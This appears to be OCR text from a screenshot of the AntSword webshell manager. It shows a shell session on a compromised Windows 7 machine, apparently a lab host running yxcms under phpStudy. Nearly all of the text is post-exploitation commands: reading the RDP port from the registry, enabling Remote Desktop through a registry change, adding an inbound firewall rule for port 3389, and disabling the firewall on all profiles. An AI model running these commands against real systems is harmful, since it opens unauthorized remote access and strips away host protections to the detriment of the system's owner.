 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.220.138
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd c:/
c:\> netstat -ano | findstr "3389"
c:\> REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server\WinStations\RDP-Tcp /v PortNumber
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber    REG_DWORD    0xd3d
c:\> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
c:\> netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
c:\>
确定。
c:\> netsh advfirewall set allprofiles state off
确定。
c:\>